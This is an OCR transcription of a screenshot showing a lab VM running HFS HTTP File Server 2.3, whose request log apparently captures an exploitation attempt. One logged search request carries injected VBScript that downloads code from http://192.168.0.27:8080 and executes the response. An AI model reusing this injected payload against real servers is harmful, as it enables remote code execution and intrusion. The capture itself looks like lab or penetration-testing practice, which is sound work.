 WinT-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.29/ Copy to clipboar
Virtual File System Log
/
12:25:56 p.m. 192.168.0.27:54658 Requested GET /
12:25:57 p.m. 192.168.0.27:54660 Requested GET /
12:25:57 p.m. 192.168.0.27:54668 Requested POST /
12:25:57 p.m. 192.168.0.27:54670 Requested GET /
12:25:57 p.m. 192.168.0.27:54698 Requested GET /
12:25:57 p.m. 192.168.0.27:54700 Requested GET /
12:25:57 p.m. 192.168.0.27:54702 Requested HEAD /
12:25:57 p.m. 192.168.0.27:54706 Requested POST /
12:25:57 p.m. 192.168.0.27:54720 Requested GET /
12:25:57 p.m. 192.168.0.27:54722 Requested GET /
12:31:52 p.m. 192.168.0.27:53550 Requested GET /
12:31:54 p.m. 192.168.0.27:53556 Requested GET /
12:31:54 p.m. 192.168.0.27:54042 Requested GET /
12:31:54 p.m. 192.168.0.27:54250 Requested HEAD /
12:31:54 p.m. 192.168.0.27:54456 Requested POST /
12:31:55 p.m. 192.168.0.27:54966 Requested GET /
12:31:55 p.m. 192.168.0.27:54968 Requested GET /
12:39:06 p.m. 192.168.0.27:42833 Requested GET /?search=> On Error Resume Next
> x.Open "GET","http://192.168.0.27:8080/9HANou2",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
12:39:06 p.m. 192.168.0.27:41331 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
01:19 p.m.
22/08/2021
CTRL DERECHA